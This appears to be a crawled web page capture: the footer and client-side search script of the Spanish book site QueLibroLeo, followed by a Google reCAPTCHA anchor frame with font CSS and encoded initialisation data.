                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y043g5d8rort
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6ARkXR1euzwxW47pBuKfRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6ARkXR1euzwxW47pBuKfRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6ARkXR1euzwxW47pBuKfRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wq8Uw7lgwr/CkMOrYsOWZDTCm8KcwrYPw6Vyw6dbw5ZPw5QkwqdEw4QtJ3ZHw6kAL3UaeAvCsWo+w6HDicK3w6rCtsKARMOjCMOuw6N+woZ9e03CoyYbCGQfwobDsSEDw6zDmsKzw7w+YBtFwp7CisK9Un/[base64]/[base64]/[base64]/wofDisKBw7/[base64]/PcKVbxHCoMOzw63CgcKJw4vDocKywq/[base64]/H8OPKQ83wp7Cs03ChmhAwrkew7XCmsOYag53Iw1YbMOEAMK5d8Kcwp/[base64]/Dq8KsNyPClj/CosOqAELDisO+w5/CmWlvCMONUy3DpcKdQcO+WsK8w70PwrdIwovCqcK/wprCucKcwqwywrTCvMOTwonDhULDlnNyCgxcSR98w7J2DMOJwphQwp/[base64]/DhMKKbcO2w7h9wpbChQrCmhllGBPDgcKCw7pNE3HCoEjClsKsVHrCqS8sNW3Dg2TCgsKSw7lmTm5OBsORwprCpE1xw7HCk8OHw7hHwrV+w6oiwo4QDMKrwqTCksOWw40oTgR1DcK3dmPClsKVD8K9w7Evw48Vwr8KR0x4wr/ClsOVw6PDjUw1w5ZSwol9wqMMwpPCqWbCgCTDssKwYCDCrsOtRlPCncKpGWvDhMORYkkpYHJvw6vDpA8ew5cXw6VHwoUmw7JwRxHCplwPO8Odw6/CiMOPQMOqDwnCp3trw5wNwpXCs8OwSEtbw7DDk8K8JGfDlMKIw6/Dpm3Di8KLwr1WN8KRw5J2fTnCq8KywpnDjzfCrCLDlcO7IXrCgsKBQnnDocKmw6Y7woXCoyBZwqHCrkXDvjHDucOpw73DkzMDw6XDpMKGwrbDn3zCusKpw4jDqsOsX8KsEwxEGsOkSmZ1LUAPw494w47DmBzCnlrDusO5CRjDhRTCksKAIsKiwpDCtMOZw6UNw4/DhE/CsW8bQzosw7vDpjbDssOPw6/[base64]/Dkg7DlsKmwrvDvzEfQsO3G8K4Cl7D